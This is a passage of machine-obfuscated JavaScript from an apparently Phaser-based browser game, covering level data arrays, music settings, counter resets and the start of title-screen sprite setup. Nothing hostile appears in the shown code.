x12d,-0x2+0x381+-0x1*0x37f,0x22a4+0x6b5*-0x3+-0xe85,0x1b86+-0xe97+-0xcef,0x1*0x2228+0x559+-0x2781,-0xf37+0x11d+-0x26*-0x5f,-0x78*0x1+0x23*0x2b+-0x569,-0x1*0x1ddf+0x2*0xb3e+0x763,-0xa03+0x9a2+-0x61*-0x1,0x1b83+0x95c*0x2+-0x2e3b,0x4*0x173+-0x1*0x66a+0x9e,0x939*-0x1+-0x1a81+0x23ba,0xcf5+0x587*-0x1+0x2*-0x3b7,-0x18e8+0x17d*-0x1a+0x3f9a*0x1,-0x692+-0x1*0x9+0x69b,-0x4*-0x556+0x2*0x584+-0x2060,0xa*-0x8+-0x21ab+0x21fb,-0xd55+0x352+0xa03*0x1,0x2ed*0xd+-0x18*0x9c+-0x1cd*0xd,-0x1c71+-0x52*-0x6+0x1a85,-0x8*-0x9d+0x1*0x107+-0x5ef,0x24fe+-0xcba+0x611*-0x4,-0xbbc+0x157*0x3+-0x7b7*-0x1,0x1*0x9+-0x352+0x349*0x1,-0x2247+0x3*0xc97+-0x95*0x6,0x1d45+0x73*-0x3d+-0xef*0x2,-0x2485*0x1+0x6d6+0x1bf*0x11,0xda+-0xbd6+0x25*0x4c,0x1*0x3b7+0x1162+-0x1519,-0x1fba+-0x2092+0x404c,0x2051+-0x1*0x201b+-0x12*0x3,-0x1854+0x25d9+-0xd85*0x1,0x694+0xf38+-0x1f*0xb4,0x2*0x665+0x58*-0x12+-0x69a,0x174b+-0x4*0x990+-0x1*-0xef5,0x1183*0x2+0x52*-0x3a+-0x1072,0x1ea7+0x5c3+0x3b*-0x9e,0x28f+-0x113+-0x17c,0x1*0x9d9+-0x5*0x47f+0xca2,0x1e9+0xe46+-0x102f,-0x12d1+0x8d4+0x1*0x9fd,0x188a+0x8d6+-0xb2*0x30,-0x2ae+0x8cd+-0x1*0x61f,0x2*0x15d+0x1d66+-0x20*0x101,0xa73+-0x3*-0x7b1+-0xe*0x265,0xea2*0x1+0x2db*-0xc+0x13a2,-0x193d+0x7ce+0x1*0x116f],level6Arr1=[0x1a90+0x5*-0xa3+-0x1761,0x14b*0x3+0x211d+-0x127f*0x2,0x1*0x1ff6+-0x1654+0x112*-0x9,0x2*-0x779+0x1*0x1034+0xe*-0x17,0x1*-0xa9+0x39*0x23+-0x2*0x391,0x14d6+-0x5*-0x763+-0x39c5,0x393+-0x2cc*-0x2+-0x92b,0x1c53+-0x24cd*-0x1+-0x209*0x20,0x357+-0x2257+0x1f00,0x137c+-0x998*-0x2+-0xc*0x339,0x18b3*0x1+0x16a*-0x1a+0xc11,-0x1ba8+-0xbfc+0x27a4,0x1d9d+-0xaa6*0x2+-0x851,0x1*-0x187+0xdde+-0xc57,-0x577*0x1+0x152c+-0x1*0xfb5,-0x125d+0x1*0xa71+0x7ec,0x1ce0+0x3*0xc11+-0x4113,0x265e+-0x210d*-0x1+-0x476b,-0x1931+0x2*-0xe50+0x35d1,-0x5d0+-0x703+0xcd3,-0x106b+0xb01+0x56a,0x2*0xc07+-0xa97*0x2+-0x2e0,0xef*0x16+-0x2406+-0x4*-0x3df,0x10*0x205+-0xa1d+-0x1633,0x1bb*0x15+0x4cf*0x1+-0x1*0x2926,0x245e+0x260+-0x26be,-0x76*0x35+0x2*-0x6d3+0x2614,-0x3*0x4c0+-0x645*0x1+0x3*0x6d7,-0x81*0x3+-0x3*0x551+0x1176,-0x9a3+-0x1d99*0x1+-0x9*-0x45c,0x5dd+0x60d*-0x3+0x625*0x2,0x1a3c+-0xe*0x173+-0x5f2,0x117+0x89*0x2f+-0x1a3e,0x1012+0xfa6+-0x1fb8,-0x2427+0x195b+-0x2b3*-0x4,-0x13d*-0x12+0x1dee+-0x1168*0x3,0xa10+0x1e83*-0x1+0x1473,-0x1*-0xf6+0x1*-0x21e2+0x20ec,-0x381+0xc38+-0x61*0x17,0x7c*-0xd+-0xc8e+-0x7f*-0x26,0x27f*-0x1+-0x1*-0x19b1+0x1732*-0x1,0xf7f*-0x2+0x36*-0x4b+0x2ed0,0x1edc+-0x5a5+-0x50b*0x5,-0x1e7*-0x2+-0x23f7+0x2029,0x17c2+0x1d6*0x6+-0x22c6,-0x2*0x7b9+-0x20f1*-0x1+-0x5d5*0x3,-0x1085+0x229b+-0x1216,0x1*-0x24bf+0x1409+0x2c9*0x6,-0x58e*-0x3+-0x1ba*-0x6+-0x3*0x902,0x1*-0xcef+-0x25ff*0x1+0x3*0x10fa,-0x2*-0x127+-0x39*0x97+0x1f51,-0x2*0xde5+-0x8fe+0x24c8,-0x29d*-0x6+0x63d+-0x15eb*0x1,0x4c7*0x3+-0x1f*-0x81+-0x1df4,-0xa*-0x257+-0xce5*-0x2+-0x4*0xc4c,-0x6c3*0x1+0x8c4+-0x201*0x1,-0xa65+0x43*0x8f+-0x361*0x8,0x8*-0x164+0xd6e+-0x24e,0x9a5+0x150b+-0x1eb0*0x1,0x21*-0x10d+0x56*-0x4e+0x3ce1,0x1*0x24a0+-0x3*-0x55d+0x5*-0xa8b,0x1d1e+-0x669*-0x3+-0x3059],level7Arr1=[-0x43a*0x8+0x364+0x1e6c,-0x19d6+0x1c38+0xa*-0x3d,0x1ab7*0x1+0x33*-0x54+-0x9fb,0x25e8*0x1+0x26a4*0x1+-0x2*0x2646,-0x7a4+-0x26a3+0x2e47,0x47*0x65+-0x1c53*-0x1+-0x1*0x3856,-0x1*-0x1ebe+-0x1*0x5e7+-0x18d7,0x6e3*-0x5+0xe65*0x2+0x5a5*0x1,-0x22ca+-0xec2+0x1c5*0x1c,-0x874+-0x104d+0x18c1*0x1,-0x5*-0x557+-0x5*-0x79c+-0x40bf,-0x13b2+0x767+0xc4b,-0xf*0x163+-0x3a9*-0x5+0x8*0x50,-0x149+0x43*0x4c+-0x129b*0x1,0x4*0x52a+0x32*-0x5c+0x10*-0x2b,-0xb*0x33d+0x15d*0x10+0xdcf,-0x7*-0x153+0x26dc+-0x3*0x100b,0x1282+-0x1a2d+0x7ab,-0x1*0x187c+-0x1747+0x1*0x2fc3,-0xf99+-0x91c+-0x19*-0xfd,-0x16ac+-0x1378+0x57*0x7c,0x1*-0x17e1+-0x1db9+0x359a*0x1,0x36*0x38+0x1*-0x1f4f+-0x2c9*-0x7,-0x3*-0xd2+0x1469+-0x16df,0x65f+-0x1*-0x1901+0x20*-0xfb,-0x58c+-0xbf*0x1f+-0x1*-0x1cad,-0x1da1+0x2205+-0x232*0x2,0x1d5b+-0x1*-0x269b+-0x43f6,-0x1c83*0x1+-0xaa8+0x272b*0x1,0x2340+0x47*0x43+-0x35d5,0x61*0x10+-0x7f5+-0x1e5*-0x1,0x238c+0x23ee+-0x7*0xa36,-0x13*0x14+-0x10a5*0x2+0x2*0x1163,0x1*0x71+-0xbb3+0xb42,0x349*-0x9+-0x1*0x1071+0x2e02,0x176c+0x207e+0x22*-0x1a5,-0x1be*0x10+-0x1*-0x1582+0x65e,0x1ff3+0x22d7+0x2165*-0x2,0x1a*-0xd7+0x1*-0x1749+0x2d1f,-0x6*0x2b0+-0x5*-0x69d+0x10f1*-0x1,-0x1592+0x71*-0x6+0x1838,-0x2554*0x1+-0x11a5+-0x3*-0x1253,0x29*-0xbf+0xd*0x2e+0x1c41,-0x8e0+0xb5*-0xc+0x2*0x8ae,0xa65*-0x1+-0xf4*0x20+-0x28e5*-0x1,-0xfee*0x1+-0x59*-0x3+0xee3,-0xc1b+-0x1450+0xc1*0x2b,-0x23fe+0xb7+0x2347,-0x3*-0x3ba+0x3c+-0xb6a,0xe0*-0x16+-0x2c7*0x3+0x1b95,0x83*0xf+-0x1*-0x485+-0xc32,-0x1*0xc0b+-0x3*0x63a+0x8f*0x37,-0x5*0x42b+0x98*-0x4+-0x11b*-0x15,0x16b8+0x1275+0x7f*-0x53,-0x1*-0x2275+0x5*0x45d+-0x3846,-0x1c6*0xb+0xfe1+0x3a1,-0x1a97+-0x149d+0x2f34,-0x6d7+-0x3a4+0xa7b,-0x9*-0x313+-0x1*-0xba1+0x2*-0x13a6,0xa58+0x24ac+-0x33*0xec,0xb*0x326+0x5b*-0x53+-0x521,0x7*0x572+-0x1*-0x1439+-0x3a57],level8Arr1=[-0x5eb*0x5+-0xfd2+-0x4b*-0x9b,0x7*-0x207+0x63*-0x2+-0x3*-0x4fd,0x783+-0x117d*0x2+0x1b77,-0x285+0x8a6+0x621*-0x1,0xa0e+-0x1*-0x2351+-0x2d5f,0x21c7*0x1+-0xa*0x257+-0x1*0xa61,0x90c+-0x2037*-0x1+-0x2943,-0x1693+-0x913*0x2+0x825*0x5,-0x994*-0x3+0x13b7+-0x4f*0x9d,-0xb2a*0x2+0x5*0x757+-0xe5f*0x1,0x16fe+-0x1203+-0x4fb,-0xf*0x1d+0x10e1*-0x1+-0x1*-0x1294,0xa*0x43+-0x107+-0x197,-0xa4+0x1*0x2698+0xe*-0x2b6,-0x31*0x80+-0x1017*-0x2+-0x1*0x7ae,0x31*-0xc5+0x6e1*0x3+0x1112,0x2037+0x17c+-0x21b3,0x25ec+-0x1*0x15b5+0x1*-0x1037,0xbb*-0x1d+0x11*-0x1d3+0x33*0x106,0x1cef+-0xe*0x51+-0x1881,-0x1384+-0xf*0xbf+0x7*0x463,-0x18e7*0x1+-0x1*0x2451+0x3d38,0xcb5*0x2+-0xa78+-0xef2,0x1*0x18fd+-0x5*-0x577+0xba*-0x48,-0x1155+-0x1993+0xaba*0x4,0x1*0x1973+0x9cf*0x2+-0x1*0x2d11,-0x1f4f+-0xd59+0x2ca8,0x9*-0x365+0x12e8+0xba5,0x142*-0x2+0x9f7+-0x773,-0x1486+-0x8be+0x1d44,-0x3*-0xa99+0x9*0x19+-0x20ac,-0x199*0x7+-0x3*0xa2a+-0x1*-0x29ad,0x1*0x11+0x159f+-0x2b6*0x8,0x1*-0x35b+0x5b*-0x17+-0x8*-0x171,0xca6*-0x1+-0x1*0x1fb9+0x133*0x25,-0x15*0x49+-0x2*-0x527+0x5*-0xdd,0xa+-0x2b*-0x8+-0x162,-0x32d+0x8d9+-0x5ac,0x3f7*0x7+0x97*-0x26+-0x1*0x557,0xbe7+-0x263f*0x1+-0x6*-0x464,-0x1*0x92a+0x4c*-0x36+0x1932,-0xd90+-0x230+0xfc0,0x25b2+-0x1068+-0x1*0x154a,-0x22f5+-0x152e+-0x7*-0x805,0x1ed0+0x1b3e*0x1+-0x1*0x3a0e,-0x40*0x9b+0x1*-0x1653+-0x1*-0x3d13,0x5ff+0x1c1*-0xe+0x128f,-0xb*0x1e8+0xb5f+0x999,0x135+0x1f*0x7a+-0xffb*0x1,-0x241c+0x29+0x23f3,-0x230c+0x2b0+-0x6d*-0x4c,-0x137d+0x2399+0x101c*-0x1,0x1d96+0x194*0x1+-0x1f2a,0x272*-0x5+0x1*-0x521+-0x1*-0x115b,-0x1117+-0x33*0x83+0x2*0x1598,-0xaf5+-0x1*0x17c2+0x22b7*0x1,-0x1f4+-0x1*-0x211f+0x1f2b*-0x1,-0x5ca+0x1*-0xdb7+0x1381,0x16b*0x14+0x1f98+0x1*-0x3bf4,-0xe2b+0x22*0x9d+-0x6af,0x24a7+-0x65d*0x1+-0x1e4a,-0x2441+-0x114a+0x3*0x11d9],level9Arr1=[-0x229f+-0x8da+-0x1f*-0x167,0x10b*0x18+-0x9b1+0x4d*-0x33,-0x5*-0x5d1+-0x5eb*0x2+-0x1*0x113f,-0x71a*-0x5+0x602+-0x2984,-0x2*-0x877+-0x1815+0x727,-0x1*0x1dee+0x8fc+-0x2fe*-0x7,0x1403+0x25ad+-0x39b0,-0x4e*-0x9+0x2ab*-0xb+-0x1*-0x1a9b,-0x11f3+-0x2*0x31f+0x1831,-0x1a*-0x10d+0xd9f+0x1*-0x28f1,0x1399+0x196a+-0x17*0x1f5,0x2c2+-0xb2a+0x868,-0x1e21+-0x7*0x44d+0x3c3c,-0x1*-0x23f5+0x211d+0xe*-0x4ef,0xa1f*0x3+-0x1d82+-0xdb,-0xe+-0x83*-0x48+-0x24ca,0x1a07+-0x1edb+0x4d4,-0x11b1+0xe76+-0x33b*-0x1,-0x5c*0x3f+0x13a9*-0x1+0x2a4d,-0x18fa+0xd*-0x179+-0xf*-0x2f1,-0xa23+-0x1b1f*-0x1+-0x10fc,0x1d8+0xb77+-0x1*0xd4f,-0x14c*-0x1d+0xd75*0x2+-0x4086,0x13c8+-0x1*-0x121d+-0x25e5,-0x9*0x241+0x1ea1+-0xa58,0x6*0x306+-0x1863+0x29*0x27,-0x1*0x21c2+0x1*0x1271+0xf51,0x1f80+0xeeb+0x2bb*-0x11,0xed0+-0x128*0x13+0x1ca*0x4,-0x69a+0xc74+0x2*-0x2ed,0x72a+-0x1*-0xc95+0x3f3*-0x5,-0x61e+-0xfb8*-0x2+-0x1952,0x942+-0x1f8a+0x1648,-0x130e+-0x1157*0x1+0x2465,0x6c7*0x1+0x206e+0x2735*-0x1,0x223d+-0x153e+0xcff*-0x1,0xfa*0x11+-0xfca+0x10*-0xd,0x15c9+-0x16ba+0xf1*0x1,-0x1315+-0xd*0x269+0x10ce*0x3,-0x138b+0x3b*0x3e+0x541,0x1894+-0x1*0x3ef+-0x14a5,0x208b*0x1+-0x1ec7*-0x1+-0x3f52,0x12*0x185+-0x1*0x373+-0x17e7*0x1,-0xa*-0x359+0x611*-0x4+-0x936,0x9c5*-0x1+-0x7*0x8d+0x8*0x1b4,-0x2004+0x1*-0x1027+-0x13*-0x289,0x805+-0x1*-0xb45+-0x66e*0x3,-0x53d*0x1+0x1751+-0x1214,0xfb9*0x1+0xa3*-0x35+0x1206,0x1c*0xc3+0x92*-0x20+-0xc5*0x4,0x222+0x1*0xef8+-0x2*0x88d,0x1*0xad8+-0x1*0x1cec+0x1214,-0x1c94+-0x73*-0x3a+-0x11*-0x26,-0x20f2+-0x11*0x15b+0x37fd,-0xb*0x137+-0x22f2+0x304f,-0x1bb8+-0x436*-0x7+-0xe1*0x2,-0x7*-0x1b+0x3bf+-0x52*0xe,-0x24b6+0xa38+0x1a7e,0xfd2+0x1127+0x16f*-0x17,0x57*-0xb+0xbe0+0x823*-0x1,-0x1f21+-0x1*-0x10b0+-0xe71*-0x1,-0x13b7+-0x19*0x16e+-0x3775*-0x1],_0x4d6632={};_0x4d6632[_0x1df136(0x208,0x38c,0x1af,0x42d,0x39b)]=![],_0x4d6632[_0x364691(0x231,0xa4,0x1b,0x118,0x1ab)+'e']=0x1,_0x4d6632[_0x1df136(-0x201,0x24,-0x1d3,-0x220,-0x30f)]=0x1,_0x4d6632[_0x1df136(-0x96,-0x6,-0x1f,-0x133,0x1ec)+'e']=0x0,_0x4d6632[_0x1df136(0x7a,-0x283,-0x20c,-0x58,-0x4d6)]=0x0,_0x4d6632[_0x384839(0x3b6,0x2aa,0x3f2,0x3c8,0x1d5)]=!![],_0x4d6632[_0x30a822(0x180,0x3ac,0x4d6,0x357,0xf6)]=0x0,bMusicConfig=_0x4d6632;function _0x1df136(_0xe9b2f1,_0x1867f5,_0x1b4552,_0x4a280f,_0x496d7f){return _0x33ad(_0x1b4552- -0x3d5,_0x1867f5);}var titlescreen=new Phaser[(_0x384839(0x696,0x46d,0x5c1,0x424,0x3bf))]({'Extends':Phaser[_0x30a822(0x4ff,0x482,0x6e4,0x5a2,0x288)],'initialize':function titlescreen(){var _0x33d305={};_0x33d305[_0x4ca910(0x859,0x6ab,0x993,0x7e5,0x980)]=_0x4ca910(0x5d5,0x594,0x74c,0x7fb,0x5af)+_0xc1a8a7(0x4e9,0x49a,0x53d,0x38e,0x31b)+'n';function _0x3022bf(_0x16277f,_0x432832,_0x42597d,_0x4b8627,_0x4dea06){return _0x5d82a5(_0x16277f-0x8b,_0x432832-0x1d8,_0x42597d-0x128,_0x4dea06,_0x4b8627-0x134);}function _0xc1a8a7(_0x352db2,_0x5cb9e6,_0x37e9fd,_0xd0f322,_0x26cccc){return _0x384839(_0x352db2-0xf5,_0x26cccc-0x302,_0x37e9fd-0x6e,_0xd0f322-0xb,_0x37e9fd);}var _0x531928=_0x33d305,_0x13c52d={};function _0x234185(_0x2990f0,_0x56cabf,_0x1c2613,_0x5182fd,_0x5140c2){return _0x384839(_0x2990f0-0x136,_0x5182fd-0x1a1,_0x1c2613-0x24,_0x5182fd-0x1dc,_0x56cabf);}_0x13c52d[_0xc1a8a7(0x1da,-0x12,0x161,0x337,0x27f)]=_0x531928[_0x234185(0x25c,0x3e9,0x564,0x4b6,0x471)];function _0x4ca910(_0x4fcd31,_0x55fd4d,_0x1a1dc9,_0x444e53,_0x3d503a){return _0x364691(_0x55fd4d,_0x55fd4d-0xe8,_0x444e53-0x60a,_0x444e53-0xfc,_0x3d503a-0x3e);}function _0xf9d0f6(_0x50b668,_0x252c29,_0x58be50,_0x1ad27a,_0xa3b3e1){return _0x30a822(_0xa3b3e1,_0x50b668- -0x2de,_0x58be50-0x10,_0x1ad27a-0x46,_0xa3b3e1-0x144);}Phaser[_0x234185(0x4c7,0x2a3,0x4b7,0x39a,0x64f)][_0xc1a8a7(0x2b8,-0x32,0x7,0x51c,0x283)](this,_0x13c52d);},'preload':function(){var _0x222075={};_0x222075[_0x4dfb2d(0x7e0,0x8a5,0x6a7,0x800,0x5a0)]=_0x4dfb2d(0x790,0x950,0x93d,0x96e,0x6c7)+_0xa8a121(0x870,0x7e8,0x581,0x704,0x741)+'3';function _0x4dfb2d(_0x40b9e1,_0x5ab309,_0x2cc926,_0x53300b,_0x367351){return _0x5d82a5(_0x40b9e1-0x163,_0x5ab309-0x9b,_0x2cc926-0x153,_0x2cc926,_0x40b9e1-0x502);}function _0x4040a2(_0x4b6e26,_0x317be4,_0x1c0a13,_0x24cf3e,_0x4178f2){return _0x1df136(_0x4b6e26-0x22,_0x1c0a13,_0x24cf3e-0x84,_0x24cf3e-0x2e,_0x4178f2-0xa7);}var _0x58d610=_0x222075;function _0xa8a121(_0x4121c7,_0xd50098,_0x3defd6,_0x1d0fe4,_0x201ecb){return _0x1df136(_0x4121c7-0x9b,_0xd50098,_0x1d0fe4-0x72b,_0x1d0fe4-0x4d,_0x201ecb-0xc8);}function _0x4a0538(_0x35539c,_0xb1f32,_0x4848d8,_0x4a4153,_0x46dac7){return _0x364691(_0x4a4153,_0xb1f32-0x18c,_0xb1f32-0x544,_0x4a4153-0x20,_0x46dac7-0x9f);}function _0x2844f5(_0xcdcd0b,_0x554da9,_0x235f91,_0x66273,_0x32e08c){return _0x5d82a5(_0xcdcd0b-0x1e2,_0x554da9-0x15a,_0x235f91-0x3d,_0xcdcd0b,_0x32e08c-0x2b8);}var _0x5c2041=_0x58d610[_0xa8a121(0x680,0x883,0xa3e,0x7c9,0x972)][_0x2844f5(0x1aa,0x53f,0x470,0x2c8,0x3bf)]('|'),_0x460845=0x3ad*0x8+0x1c9b*0x1+-0x3a03;while(!![]){switch(_0x5c2041[_0x460845++]){case'0':startGame=![];continue;case'1':pageNo=-0x253c+0x26ac+0xb7*-0x2;continue;case'2':adViewCount=-0x946+0x3b*-0x53+-0x295*-0xb;continue;case'3':adViewCount1=-0xb52+0x66f*0x2+0x9*-0x2c;continue;case'4':soundCount=0x319+0x1*0x11c5+0xa6f*-0x2;continue;case'5':settingClicked=![];continue;}break;}},'create':function(){var _0x2deba9={'QrVhG':_0x557b6f(-0x2b6,0x28e,0x31,-0x166,-0x25)+_0x29f954(0x21e,0x187,0x198,0x4c,-0x4d)+'0','RORRm':function(_0x210500,_0x1861b1){return _0x210500==_0x1861b1;},'DGsJd':function(_0x3b89f6,_0x474a96){return _0x3b89f6===_0x474a96;},'KCXwj':function(_0x304ce9,_0x247495){return _0x304ce9!==_0x247495;},'bbHFk':function(_0x543f3a,_0x279959){return _0x543f3a-_0x279959;},'njrKw':function(_0x323c0e,_0x125e3a){return _0x323c0e===_0x125e3a;},'trKCW':function(_0x398822,_0x2bf57a){return _0x398822!==_0x2bf57a;},'ewcPo':_0x514939(0x3da,0x20,0x1c9,0xa3,0x174),'DMbfB':_0x50f455(0x8a9,0x9d2,0x755,0x4c4,0x7d0),'TokWO':function(_0x3e146e,_0x47ae9f){return _0x3e146e(_0x47ae9f);},'sbmsL':_0x50f455(0x2ce,0x536,0x578,0x60d,0x595)+_0x557b6f(0x209,0x25a,0x238,0x447,0x29b),'vFTlY':function(_0x19d5ab,_0x2369fd){return _0x19d5ab===_0x2369fd;},'VOapL':_0x29f954(0x359,0x3cd,0x2a8,0x2e2,0x4e2),'qZfBL':_0x557b6f(0x2b,0x105,0x169,-0x127,-0x84)+'1','IxthV':_0x561372(0x4c4,0x2d6,0xee,0x480,0x535)+'2','SCGMe':_0x557b6f(0xd2,0x4c9,0x408,0x1ae,0x299)+_0x50f455(0x2e4,0x6a1,0x4d5,0x291,0x61b),'tXJaA':_0x514939(0x297,0x305,0x18d,-0x126,0x2d0)+_0x29f954(0x138,0x241,0x49c,0x1fe,0x390)+'t','CSiRA':_0x514939(0x3e5,-0x42,0x18d,-0x6,-0xdb)+'6','xbqrD':_0x514939(0x133,-0xd6,0x18d,0xf5,0x144)+'5','nWIJR':_0x514939(-0x185,0x2ea,0xc3,0x13f,0xda),'NjXde':_0x514939(-0x158,0x6e,0x140,-0x145,0x1ab),'tOaJf':_0x557b6f(0x1ca,0x24,0x122,0x123,0x232),'QDIrR':function(_0x55eb98,_0x469000){return _0x55eb98===_0x469000;},'RhkcG':_0x561372(0x13d,0x2a3,0x34d,0x81,0x4d6)+_0x29f954(0x47,0x245,0xfc,0x215,0x4bb),'pwRws':function(_0x595ee7,_0x606c5){return _0x595ee7===_0x606c5;},'Rgfbi':_0x514939(0x341,0x201,0x4a6,0x562,0x34f),'iPGAE':_0x50f455(0x69d,0x50d,0x5af,0x453,0x399),'nEIgM':_0x561372(0x72d,0x571,0x78b,0x487,0x62d)+_0x514939(0xb1,0x3ad,0x13c,0x35d,0x14)+_0x557b6f(0x5f2,0x59d,0x435,0x497,0x37d),'kyTJU':_0x514939(0x6b4,0x5e8,0x428,0x172,0x249)+_0x29f954(-0x26,-0x6e,0x5e,0x88,-0x110),'YTeBM':_0x557b6f(0x35f,-0xb1,-0xd,0x2b0,0x217)+_0x50f455(0x9b9,0x758,0x7e7,0x9e9,0xa35),'tMqnB':_0x514939(0x2e5,0x48c,0x428,0x5be,0x21a)+_0x561372(0x545,0x5a3,0x7fb,0x596,0x7f7),'HlyYV':_0x29f954(0x597,0xbb,0xed,0x37a,0x4d5)+_0x29f954(-0x3d,0x1bb,0x351,0xaf,0x13f),'FHMtT':_0x29f954(0xf1,0x475,0x3c4,0x37a,0x371)+_0x50f455(0x5f2,0xa50,0x82f,0x61c,0x6f8),'FKUmR':_0x561372(0x59f,0x571,0x5e2,0x5a2,0x4a4)+_0x50f455(0x45f,0x8ca,0x69b,0x6f9,0x460),'QStpe':_0x50f455(0x65e,0xa24,0x8b9,0x692,0xb53)+_0x29f954(0x316,0x1cb,0x18f,0x34e,0x28b),'mAGOJ':_0x561372(0x839,0x571,0x525,0x7df,0x4b9)+_0x50f455(0x66f,0xa03,0x929,0x9ba,0x977),'xhyEE':_0x29f954(0x572,0x398,0x4e9,0x37a,0x62c)+_0x557b6f(0x360,0x444,0x127,0x441,0x2d8)+_0x561372(0x1df,0x20e,0xc9,0x4c6,0x112),'lPXeI':_0x29f954(0x2b4,0x52f,0x29b,0x37a,0x5de)+_0x514939(0x66a,0x349,0x4e9,0x269,0x26a)+_0x514939(0x23b,0x455,0x2fa,0x307,0x326),'tisrN':_0x514939(0x206,0x56d,0x428,0x4b0,0x481)+_0x561372(0x6be,0x632,0x690,0x488,0x7e2)+_0x50f455(0x8ab,0xa8b,0x84b,0x85b,0x59c),'PrsgN':_0x29f954(0x206,0x2a9,0x586,0x37a,0x4fb)+_0x514939(0x744,0x2de,0x4e9,0x48f,0x462)+_0x514939(0x375,0x59e,0x588,0x6d1,0x596),'LOxZZ':_0x29f954(0x58b,0x4cf,0x2aa,0x37a,0x193)+'1','zAqkA':_0x561372(0x4d6,0x571,0x48e,0x600,0x627)+'2','CRjWd':_0x557b6f(0x254,0x392,-0xaf,0x155,0x217)+'3','Phuii':_0x29f954(0x129,0x382,0x4a4,0x37a,0x4ad)+'4','tHArU':_0x561372(0x467,0x571,0x78a,0x7bd,0x356)+_0x29f954(0x46b,0x433,0x128,0x3ef,0x3ea)+'t1','AHKet':_0x29f954(0x448,0xf6,0x5a5,0x37a,0x594)+_0x561372(0x47f,0x5e6,0x7e2,0x798,0x45e)+'t2','NewQV':_0x557b6f(0x38f,0x3c1,0x157,0x54,0x217)+_0x557b6f(-0x2b4,0x1cf,0x7a,-0x11c,-0x82)+'r','GTixM':_0x561372(0x477,0x5e0,0x383,0x7f1,0x5b7)+_0x561372(0x485,0x2ce,0x2ad,0x1f9,0x1be)+_0x50f455(0xa85,0x94b,0x807,0x696,0xaad),'wxoYI':_0x50f455(0x718,0x6b2,0x928,0xad9,0x65b)+_0x561372(0x4e3,0x218,0x3a6,0x42d,0x487)+'n','CetFf':_0x50f455(0xbb4,0xa44,0x9c0,0xa6d,0xaf3)+_0x50f455(0xb02,0x949,0x96d,0xc2b,0xa64),'rFvxg':_0x561372(0x5ec,0x4b8,0x445,0x454,0x395)+_0x514939(0x2d6,0x127,0x306,0x4f3,0x210),'kuVwK':_0x557b6f(0x3ce,0x31b,0x31e,0x375,0x39b)+_0x557b6f(0x115,0xec,0xdc,-0x20d,-0xbd)+'n','yXuzv':_0x514939(0x78a,0x5d4,0x5ac,0x3dc,0x646)+_0x50f455(0x490,0x560,0x6ed,0x45c,0x6e4),'kmCMp':_0x561372(0x495,0x1ce,-0x17,0x209,0xf0),'ctaJz':_0x561372(0x232,0x2ba,0x3b1,0x1c8,0x3),'RWDEB':_0x514939(-0xc7,0x417,0x1a4,0x3df,0x12b)+_0x557b6f(-0x2ed,-0x21a,0x18a,-0x45,-0xdc)+_0x561372(0x2da,0x493,0x502,0x51c,0x2dc),'GCRwG':_0x561372(0x3a2,0x463,0x2da,0x1d1,0x5bf)+_0x514939(-0xbc,0xe0,0x205,0xb0,0x3f)+_0x514939(0x3fc,0x48d,0x4dc,0x435,0x2c6),'kxDVv':function(_0x6f3c48){return _0x6f3c48();},'dRrms':_0x50f455(0x675,0xa86,0x83d,0x7fa,0xb06),'kmDGT':_0x29f954(0x28d,0x502,0x569,0x48c,0x24a)+_0x50f455(0xb15,0x79b,0x97c,0x982,0x970),'YqZro':_0x514939(0x2dd,0x337,0x556,0x4e3,0x6ad),'XHPfM':_0x29f954(-0x84,0x3e8,0x4bd,0x21c,0x44d)+'c','leHuq':function(_0x2e9fb7,_0x57bf02){return _0x2e9fb7!==_0x57bf02;},'CBarI':_0x514939(0x27f,0x6c7,0x44a,0x564,0x648),'ezHiE':_0x557b6f(0x1b5,-0x170,-0x264,0x292,-0x19),'SXHeC':_0x514939(-0x103,0x254,0x35,0x195,0x22d),'DdEVX':_0x557b6f(0x2db,0x3a8,0xfe,0x3b3,0x1b3)+'y'};titleBackGround=this[_0x50f455(0xa64,0x9d2,0x950,0xaef,0x8d2)][_0x29f954(0x5f3,0x35c,0x717,0x47c,0x384)+'e'](0x1cbf+0x212*-0xf+-0x50b*-0x1,-0x860*-0x3+-0x11cd+-0x7*0xe1,_0x2deba9[_0x50f455(0x773,0x4e5,0x722,0x87e,0x752)]),titleBackGround[_0x514939(0x24,0x1ee,0xdc,0x294,0x54)+_0x29f954(0x645,0x529,0x769,0x4f9,0x488)](0x1a*0xc0+0x1*0x1773+0x2dd*-0xf);function _0x557b6f(_0xde344c,_0x5ad746,_0x38dc38,_0x6170bf,_0xb0a00){return _0x1df136(_0xde344c-0xc7,_0x5ad746,_0xb0a00-0x69,_0x6170bf-0x78,_0xb0a00-0x31);}titledoll1=this[_0x561372(0x6f8,0x608,0x5c1,0x4bd,0x641)][_0x557b6f(0x437,0xf0,0x240,0x1d1,0x319)+'e'](0x5ec+-0x2263+0x1dbb,0x8a5*-0x3+0x108a+0x2*0x4c9,_0x2deba9[_0x50f455(0xa0a,0x927,0x7b3,0x878,0x72b)]),titledoll1[_0x29f954(0x572,0x133,0x50e,0x2dd,0x538)+_0x50f455(0x455,0x69b,0x617,0x4f4,0x383)](-0xcd7*0x1+-0x1669+0x2340),titledoll2=this[_0x29f954(0x51a,0x56e,0x323,0x411,0x45d)][_0x29f954(0x6e0,0x5e0,0x273,0x47c,0x3d6)+'e'](0x2b*0x6+0x1*-0xc6b+0x421*0x3,0x1*0x2507+0x3b*0xa9+-0x4bce,_0x2deba9[_0x50f455(0x497,0x627,0x692,0x7ae,0x79e)]),titledoll2[_0x561372(0x52d,0x4d4,0x29c,0x3bb,0x277)+_0x557b6f(-0xb9,-0x2d3,-0x22,-0x271,-0x8b)](0x54b+-0x1*-0x429+-0x974),titledoll3=this[_0x50f455(0x8be,0xb93,0x950,0x795,0xb68)][_0x514939(0x3bb,0x602,0x52a,0x6a0,0x793)+'e'](-0x19d7+0x1*0x16a2+0x48b,-0x121e+0x18b3+-0x66e,_0x2deba9[_0x561372(0x127,0x21a,0x10a,0x26a,0x16e)]),titledoll3[_0x561372(0x3a7,0x4d4,0x415,0x40f,0x556)+_0x514939(0x432,-0xdf,0x186,-0x76,-0x7f)](-0x49*0x6d+0x6*0x45d+0x4e7),titledoll4=this[_0x50f455(0x991,0x912,0x950,0xc18,0xb24)][_0x29f954(0x583,0x717,0x64c,0x47c,0x2ee)+'e'](-0x9ff+-0x217*0x5+0x9*0x26b,-0x109d*0x1+-0x3e3+0x14b0,_0x2deba9[_0x29f954(0x40d,0x43f,0x334,0x22f,0x3d9)]),titledoll4[_0x50f455(0xa5f,0x58f,0x81c,0x62f,0x742)+_0x561372(0x3ae,0x2cf,0x7b,0x378,0x578)](-0xa49+0